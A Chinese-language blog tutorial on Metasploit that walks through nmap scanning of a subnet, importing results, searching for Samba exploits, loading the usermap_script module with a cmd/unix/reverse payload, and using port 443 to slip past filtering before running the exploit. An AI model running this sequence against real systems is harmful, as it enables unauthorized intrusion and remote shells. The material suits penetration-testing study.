Metasploit



1、启动Metasploit

声明:本次渗透测试的主机是我自己在自己的攻击主机上搭建的另一个操作系统,为了真实性设置了常见的IP地址,如有重合但绝对不是任何实体公司或者单位的IP地址。

所以不承担任何法律责任 转载请注明出处

使用命令msfconsole 启动的时候需要启动两次,不然Postgres SQL数据库无法加载成功,导致 Metasploit Services无法启动,或者使用 msfgui启动界面形式的Metasploit,但是需要提前安装,另一个命令是 msfcli(command line-based) ,建议使用的时候直接采用传统的方式启用,这样其配置的数据库和服务才会启动



2、使用namp扫描侦查的地址范围,将生成的报告导入到Metasploit中进一步做处理。namp扫描的时间可能会很长。

3、扫描完 之后将生成的数据 导入到Metasploit中 使用命令 db_import my.xml,



或者使用一个主机 同时导入nmap扫描的数据 db_nmap -n -A



查询服务

查询漏洞

使用一个漏洞,查询这个漏洞需要的攻击载荷,根据攻击载荷我们提供需要的参数。

查询显示更多的有效载荷(因为一个漏洞可以运行多个载荷,所以可以替换不同的有效载荷)

设置要载入的有效载荷



一旦有效攻击载荷设置好之后再次查看一下确定设置的载荷是否成功设置



输入exploit 执行漏洞利用

现在把之前的测试漏洞命令总结一下:

第一步: namp 扫描IP地址范围主机 namp -n -oX my.xml 172.168.189.0/24

第二步:导入namp扫描的数据结果 db_import my.xml

第三步 :查看远程主机上运行的服务 service

补充一点(这里可以查询单个IP的主机 同时导入 namp的信息) db_namp -n -A 172.16.189.131



第四步:查询服务是否存在可以利用的漏洞信息 search samba(服务名) type:exploit platform:unix

第五步:利用漏洞 use exploit/mulit/samba/usermap_script



第六步:查询需要加载的配置参数和载荷 show options



第七步:查询需要漏洞的相对应的载荷 show payloads

第八步:设置载荷 set payload cmd/unix/reverse(载荷信息)

补充(有的攻击载荷需要自己的攻击主机的信息,需要自己添加)除此之外,我要说明一下这里被攻击的远程主机端口的设置;一般来说端口设置要避免远程端限制,443端口,443端口一般设置限制,该端口通常保留SSL流量,可以绕开端口部署的一些设置。

第九步:再次查看一下 加载的有效载荷 是否已经设置好 show options

第十步:设置RHost LHost 以极端口号 set RHOST 192.168.1.1 set post 443

第十一步:执行 exploit

Metasploit的更多相关文章

- Metasploit各版本对比

功能特性 描述 Metasploit Framework Metasploit Community Metasploit Express Metasploit Pro Pricing ...

- 关于kali2.0rolling中metasploit升级后无法启动问题的解决总结

最近在学习metasploit的使用,文中提到可以使用msfupdate命令来对metasploit的payload.exploit等进行升级,我就试了一下,没想到升级过程并不麻烦,但升级后却出现了无 ...

- [转]初探Metasploit的自动攻击

1. 科普Metasploit 以前只是个Back Track操作系统(简称:BT) 下的攻击框架,自成继承了后攻击渗透模块,隐隐有成为攻击平台的趋势. 我们都戏称它为美少妇,很简单,msf. 它 ...

- 移动安全初探:窃取微信聊天记录、Hacking Android with Metasploit

在这篇文章中我们将讨论如何获取安卓.苹果设备中的微信聊天记录,并演示如何利用后门通过Metasploit对安卓设备进行控制.文章比较基础.可动手性强,有设备的童鞋不妨边阅读文章边操作,希望能激发大家对 ...

- metasploit渗透初探MR.robot(一)

看了MR.robot,有一种研究渗透技术的冲动, 网上也看了些教程,要从kali linux说起, 下载vmware 12,http://www.vmware.com/go/tryworkstatio ...

- metasploit用法

1.msfconsole 进入metasploit 2.help connect 查看帮助 3.msfcli -h 查看帮助 4.ms08_067_netapi O 字符命令后加“O”,查看配置 5. ...

- chapter1 渗透测试与metasploit

网络对抗技术课程学习 chapter1 渗透测试与metasploit 一.读书笔记 二.渗透测试 通过模拟恶意攻击者的技术与方法进行攻击,挫败目标系统安全控制措施,取得访问控制权,并发现具备业务影响 ...

- 原创教程:《metasploit新手指南》介绍及下载

原创教程:<metasploit新手指南>介绍及下载 1.1 作者简介 这份教程并不是“玄魂工作室”原创,但是我还是要力推给大家.相比那些一连几年都在问“我怎么才能入门”的人而言,我们更欣 ...

- kali 2.0 启动metasploit服务

kali 2.0 已经没有metasploit 这个服务了,所以service metasploit start 的方式不起作用. 在kali 2.0中启动带数据库支持的MSF方式如下: 首先启动po ...

- CentOS 6.x安装Metasploit

现在开始安装Metasploit框架,前面的包安装成功之后,我们需要再安装一些Metasploit依赖的Ruby库,命令如下: gem install wirble pg sqlite3 msgpac ...

随机推荐

- 5-5 re模块 正则表达式

1,正则表达式 正则表达式,就是匹配字符串内容的一种规则. 官方定义:正则表达式是对字符串操作的一种逻辑公式,就是用事先定义好的一些特定字符.及这些特定字符的组合,组成一个“规则字符串”,这个“规则字 ...

- ECLIPSE最常用快捷键排名

快捷键应该是节省时间的一个要素 ,所以自己在网上找了下面这些快捷键, 以便让更多的程序员更快捷的使用Eclipse. ECLIPSE最常用快捷键排名 1. Alt + / 自动完成 2. Ctrl + ...

- sockaddr_in 与 in_addr的区别

struct sockaddr_in {short int sin_family; /* 地址族 */unsigned short int sin_port; /* 端口号 */struct in_a ...

- 海洋cms v6.53 v6.54版本漏洞复现

海洋cms v6.53 v6.54版本漏洞复现 参考链接: 今天发现freebuf上一篇海洋cms的漏洞,来复现一下. http://www.freebuf.com/vuls/150042.html ...

- java程序中默认浮点形值常量是什么类型的?如何区分不同类型的浮点型整数值常量?

java程序中默认浮点形值常量是什么类型的 默认的所有的浮点型数值都是double型

- Django 基于类的通用视图

在早期,我们认识到在视图开发过程中有共同的用法和模式.这时我们引入基于函数的通用视图来抽象这些模式以简化常见情形的视图开发. 基于函数视图的用法有以下三种: def index(request): r ...

- C++ 引用变量

int rats; int & rodents = rats; rats 和 rodents 可以互换,他们指向相同的值和内存单元.其实就是给rats取了别名rodents. 修改其中任意一个 ...

- 第五节,K-近邻算法(KNN)

收集数据——>准备数据——>分析数据——>训练算法——>测试算法——>使用算法 K-近邻算法: (1)计算已知类别数据集中的点与当前点之间的距离 (2)按照距离递增次序排 ...

- 【运维】浪潮服务器一块硬盘显示红色Offline(或者Failed)解决办法

[写在前面] 最近服务器不知道为什么总是出现故障,以前戴尔服务器硬盘出现故障,也就是说硬盘旁边的灯显示为红色的时候,一般情况下都是表示硬盘坏掉了,直接买一块新的硬盘,将坏掉的硬盘拿 ...

- ARMCC和GCC编译ARM代码的软浮点和硬浮点问题 【转】

转自:http://houh-1984.blog.163.com/blog/static/31127834201211112129167/ 本文介绍了ARM代码编译时的软浮点(soft-float)和 ...